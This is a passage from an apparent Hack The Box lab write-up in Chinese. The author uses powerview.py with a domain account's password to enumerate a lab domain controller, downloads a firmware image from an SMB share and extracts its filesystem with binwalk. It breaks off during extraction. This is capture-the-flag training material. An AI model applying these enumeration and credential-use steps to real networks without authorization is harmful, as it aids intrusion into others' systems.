
使用 aniqfakhrul/powerview.py: Powerview on steroids 进行连接
┌──(.venv)(randark㉿kali)-[~/tools/powerview.py]
└─$ python3 powerview.py 'amzcorp.local/jameshauwnnel:654221p!@10.13.37.15' --web --web-host 0.0.0.0 --web-port 3000
Logging directory is set to /home/randark/.powerview/logs/amzcorp
[2026-04-11 21:48:56] Powerview web listening on 0.0.0.0:3000
连接上 DC 的 SMB 服务

排除掉默认的 share 和没有权限的 C$ 之外,有一个 Product_Release 的 share

将两个文件下载到本地
<p><strong>Security Fixes:</strong></p>
<ul>
<li>Fixes security vulnerabilities.</li>
</ul>
<p>For more information about security vulnerabilities, visit <a href="http://amzcorp.local/about/security">http://amzcorp.local/about/security</a></p>
<p><strong>Download Link: </strong><u><a href="http://downloads.amzcorp.local/files/GDC/AMZv1/AMZ-V1.0.11.128_10.2.112.chk" target="_blank">http://downloads.amzcorp.local/files/GDC/AMZv1/AMZ-V1.0.11.128_10.2.112.chk</a></u></p>
<p><strong>Firmware Update Instructions:</strong></p>
<p>To update your device’s firmware, follow the instructions in your device’s user manual. To view your device’s user manual, visit <a href="http://amzcorp.local/support/product/amzv1.aspx#docs">http://amzcorp.local/support/product/amzv1.aspx#docs</a>.</p>
根据 HTML 中的信息,可以得知这个 .chk 文件是 AMZv1 设备的固件文件
对下载得到的 10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk 文件,简跑一个 binwalk
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ binwalk 10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Linux kernel ARM boot executable zImage (big-endian)
14419         0x3853          xz compressed data
14640         0x3930          xz compressed data
538952        0x83948         Squashfs filesystem, little endian, version 4.0, compression:xz, size: 18230598 bytes, 995 inodes, blocksize: 262144 bytes, created: 2021-12-22 11:53:50
很好,很经典的 Squashfs filesystem 分区出现了,让 binwalk 全部解开来看看
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ binwalk -e 10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
14419         0x3853          xz compressed data
14640         0x3930          xz compressed data

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root/var -> /tmp; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root/etc/localtime -> /tmp/localtime; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: 